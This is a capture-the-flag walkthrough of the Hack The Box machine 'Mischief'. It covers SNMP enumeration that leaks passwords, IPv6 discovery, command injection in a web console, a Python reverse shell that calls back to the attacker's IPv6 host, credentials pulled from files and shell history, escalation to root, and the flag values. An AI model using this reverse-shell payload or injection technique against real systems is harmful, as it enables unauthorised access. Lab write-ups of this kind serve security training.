Hackthebox Mischief Walkthrough
21 Nov 2019
Explanation
Hackthebox is a website which has a bunch of vulnerable machines in its own VPN.
This is a walkthrough of a box “Mischief”.
Solution
1. Initial Enumeration
TCP Port Scanning:
root@kali:~# nmap -p- 10.10.10.92 -sV -sC
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-20 15:43 EET
Nmap scan report for 10.10.10.92
Host is up (0.047s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 2a:90:a6:b1:e6:33:85:07:15:b2:ee:a7:b9:46:77:52 (RSA)
| 256 d0:d7:00:7c:3b:b0:a6:32:b2:29:17:8d:69:a6:84:3f (ECDSA)
|_ 256 3f:1c:77:93:5c:c0:6c:ea:26:f4:bb:6c:59:e9:7c:b0 (ED25519)
3366/tcp open caldav Radicale calendar and contacts server (Python BaseHTTPServer)
| http-auth:
| HTTP/1.0 401 Unauthorized\x0D
|_ Basic realm=Test
|_http-server-header: SimpleHTTP/0.6 Python/2.7.15rc1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 131.65 secondsUDP Port Scanning:
root@kali:~# nmap -sU 10.10.10.92 --top-ports 1000
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-20 15:47 EET
Nmap scan report for 10.10.10.92
Host is up (0.047s latency).
Not shown: 999 open|filtered ports
PORT STATE SERVICE
161/udp open snmp
Nmap done: 1 IP address (1 host up) scanned in 12.42 seconds2. Getting User
For TCP, we have HTTP but it is protected with Basic Auth.
root@kali:~# curl -i http://10.10.10.92:3366
HTTP/1.0 401 Unauthorized
Server: SimpleHTTP/0.6 Python/2.7.15rc1
Date: Wed, 20 Nov 2019 13:53:16 GMT
WWW-Authenticate: Basic realm="Test"
Content-type: text/html
no auth header receivedThen, try to look at UDP port 161 which is SNMP.
root@kali:~# snmp-check -p 161 -c public 10.10.10.92
snmp-check v1.9 - SNMP enumerator
Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org)
[+] Try to connect to 10.10.10.92:161 using SNMPv1 and community 'public'
---
[*] Processes:
Id Status Name Path Parameters
1 runnable systemd /sbin/init maybe-ubiquity
2 runnable kthreadd
4 unknown kworker/0:0H
5 unknown kworker/u2:0
6 unknown mm_percpu_wq
7 runnable ksoftirqd/0
8 unknown rcu_sched
9 unknown rcu_bh
10 runnable migration/0
11 runnable watchdog/0
12 runnable cpuhp/0
13 runnable kdevtmpfs
14 unknown netns
15 runnable rcu_tasks_kthre
16 runnable kauditd
17 runnable khungtaskd
18 runnable oom_reaper
19 unknown writeback
20 runnable kcompactd0
21 runnable ksmd
22 runnable khugepaged
23 unknown crypto
24 unknown kintegrityd
25 unknown kblockd
26 unknown ata_sff
27 unknown md
28 unknown edac-poller
29 unknown devfreq_wq
30 unknown watchdogd
32 unknown kworker/0:1
34 runnable kswapd0
35 runnable ecryptfs-kthrea
77 unknown kthrotld
78 unknown acpi_thermal_pm
79 runnable scsi_eh_0
80 unknown scsi_tmf_0
81 runnable scsi_eh_1
82 unknown scsi_tmf_1
84 unknown kworker/0:2
89 unknown ipv6_addrconf
98 unknown kstrp
115 unknown charger_manager
180 unknown mpt_poll_0
181 unknown mpt/0
220 runnable scsi_eh_2
221 unknown scsi_tmf_2
222 unknown ttm_swap
224 runnable irq/16-vmwgfx
225 unknown kworker/0:1H
294 unknown raid5wq
345 runnable jbd2/sda2-8
346 unknown ext4-rsv-conver
394 unknown iscsi_eh
397 runnable vmtoolsd /usr/bin/vmtoolsd
398 runnable systemd-journal /lib/systemd/systemd-journald
409 unknown ib-comp-wq
412 unknown ib_mcast
413 unknown ib_nl_sa_wq
416 runnable lvmetad /sbin/lvmetad -f
417 unknown rdma_cm
423 runnable systemd-udevd /lib/systemd/systemd-udevd
507 runnable systemd-network /lib/systemd/systemd-networkd
536 runnable systemd-resolve /lib/systemd/systemd-resolved
538 runnable systemd-timesyn /lib/systemd/systemd-timesyncd
557 runnable dbus-daemon /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
558 runnable systemd-logind /lib/systemd/systemd-logind
559 runnable lxcfs /usr/bin/lxcfs /var/lib/lxcfs/
562 runnable cron /usr/sbin/cron -f
563 runnable VGAuthService /usr/bin/VGAuthService
565 runnable atd /usr/sbin/atd -f
567 runnable accounts-daemon /usr/lib/accountsservice/accounts-daemon
569 runnable rsyslogd /usr/sbin/rsyslogd -n
571 runnable cron /usr/sbin/CRON -f
582 runnable networkd-dispat /usr/bin/python3 /usr/bin/networkd-dispatcher
583 running snmpd /usr/sbin/snmpd -Lsd -Lf /dev/null -u Debian-snmp -g Debian-snmp -I -smux mteTrigger mteTriggerConf -f
592 runnable sh /bin/sh -c /home/loki/hosted/webstart.sh
599 runnable sh /bin/sh /home/loki/hosted/webstart.sh
600 runnable python python -m SimpleHTTPAuthServer 3366 loki:godofmischiefisloki --dir /home/loki/hosted/
605 runnable polkitd /usr/lib/policykit-1/polkitd --no-debug
624 runnable sshd /usr/sbin/sshd -D
641 runnable iscsid /sbin/iscsid
642 runnable iscsid /sbin/iscsid
679 runnable agetty /sbin/agetty -o -p -- \u --noclear tty1 linux
735 runnable apache2 /usr/sbin/apache2 -k start
779 runnable mysqld /usr/sbin/mysqld --daemonize --pid-file=/run/mysqld/mysqld.pid
800 runnable apache2 /usr/sbin/apache2 -k start
801 runnable apache2 /usr/sbin/apache2 -k start
802 runnable apache2 /usr/sbin/apache2 -k start
803 runnable apache2 /usr/sbin/apache2 -k start
804 runnable apache2 /usr/sbin/apache2 -k start
1095 unknown kworker/u2:1
1115 unknown kworker/u2:2
---In this command output, we can find the credential of the Basic Auth.
python -m SimpleHTTPAuthServer 3366 loki:godofmischiefisloki --dir /home/loki/hosted/With the credential, we can login to the web server for IPv6.
loki:godofmischiefisloki

We got another credential. Then, try to look for a place to use.
If we go over the above process enumeration, we can find that apache is running but there is no port listening.
apache2 usr/sbin/apache2 -k startThen, enumerate IPv6 address.
We can use a SNMP IPv6 enumerator enyx for this purpose.
root@kali:~# python Enyx/enyx.py 1 public 10.10.10.92
###################################################################################
# #
# ####### ## # # # # # #
# # # # # # # # # #
# ###### # # # ## ## #
# # # # # ## # # #
# ###### # ## ## # # #
# #
# SNMP IPv6 Enumerator Tool #
# #
# Author: Thanasis Tserpelis aka Trickster0 #
# #
###################################################################################
[+] Snmpwalk found.
[+] Grabbing IPv6.
[+] Loopback -> 0000:0000:0000:0000:0000:0000:0000:0001
[+] Unique-Local -> dead:beef:0000:0000:0250:56ff:feb9:c793
[+] Link Local -> fe80:0000:0000:0000:0250:56ff:feb9:c793
root@kali:~# Now we found a Unique-Local address “dead:beef:0000:0000:0250:56ff:feb9:c793”.
Try to access with web browser.

Then, login to the console with the following password found on port 3366.
However, this does not work.
loki:trickeryanddeceitAfter some trying common password combination, we can find out that the following credential works.
administrator:trickeryanddeceit
If we put just like “id;”, we can see that the command is executed.

Next, launch a netcat listener with “ncat”. This is because it has an option “-6” for IPv6.
root@kali:~# ncat -6 -lvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234Then, try to invoke a reverse shell.
We can use a python reverse shell from Pentestmonkey.
At first, we have to figure out global IPv6 address of our host
root@kali:~# ip a | grep inet6 | grep global
inet6 dead:beef:2::100b/64 scope global
root@kali:~#Then, give some modification for the given python payload and execute.
python payload used:
python -c 'import socket,subprocess,os,pty;s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM);s.connect(("dead:beef:2::100b",443,0,2));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=pty.spawn("/bin/sh");';Now, we got a reverse shell as user “www-data”.
root@kali:~# ncat -6 -lv dead:beef:2::100b 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on dead:beef:2::100b:443
Ncat: Connection from dead:beef::250:56ff:feb9:c793.
Ncat: Connection from dead:beef::250:56ff:feb9:c793:59574.
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$Then, try to look at the home directory of only one user “loki”.
We can find a possible password “lokiisthebestnorsegod”.
$ pwd
pwd
/home/loki
$ cat credentials
cat credentials
pass: lokiisthebestnorsegod
$Since we have ssh running on the target, we can login as “loki” with the above password.
loki:lokiisthebestnorsegodroot@kali:~# ssh loki@10.10.10.92
loki@10.10.10.92's password:
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-20-generic x86_64)
---
Last login: Sat Jul 14 12:44:04 2018 from 10.10.14.4
loki@Mischief:~$ id
uid=1000(loki) gid=1004(loki) groups=1004(loki)
loki@Mischief:~user.txt is in the directory of “/home/loki”.
loki@Mischief:~$ cat user.txt
bf58078e7b802c5f32b545eea7c90060
loki@Mischief:~$3. Getting Root
In “.bash_history”, we can find a possible credential “loki:lokipasswordmischieftrickery”.
loki@Mischief:~$ cat .bash_history
python -m SimpleHTTPAuthServer loki:lokipasswordmischieftrickery
exit
free -mt
ifconfig
cd /etc/
sudo su
su
exit
su root
ls -la
sudo -l
ifconfig
id
cat .bash_history
nano .bash_history
exit
loki@Mischief:~$We can find an interesting thing that user “loki” can’t use a command “su” due to its permission.
loki@Mischief:~$ su root
-bash: /bin/su: Permission denied
loki@Mischief:~$ ls -l /bin/su
-rwsr-xr-x+ 1 root root 44664 Jan 25 2018 /bin/su
loki@Mischief:~$ This is because Access Control List doesn’t allow user “loki” to execute the command.
We can confirm that with “getfacl” command.
loki@Mischief:~$ getfacl /bin/su
getfacl: Removing leading '/' from absolute path names
# file: bin/su
# owner: root
# group: root
# flags: s--
user::rwx
user:loki:r--
group::r-x
mask::r-x
other::r-x
loki@Mischief:~$However, if we take a look at user “www-data”, we can notice that we can run “su” command and become “root”
$ su root
su root
Password: lokipasswordmischieftrickery
root@Mischief:/home/loki# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Mischief:/home/loki#However, we don’t have a correct “root.txt” in the directory “/root”.
root@Mischief:/home/loki# cat /root/root.txt
cat /root/root.txt
The flag is not here, get a shell to find it!
root@Mischief:/home/loki#By running following command, we can find the correct “root.txt”.
root@Mischief:~# find / -name root.txt -type f
find / -name root.txt -type f
/usr/lib/gcc/x86_64-linux-gnu/7/root.txt
/root/root.txt
root@Mischief:~# cat /usr/lib/gcc/x86_64-linux-gnu/7/root.txt
cat /usr/lib/gcc/x86_64-linux-gnu/7/root.txt
ae155fad479c56f912c65d7be4487807
root@Mischief:~#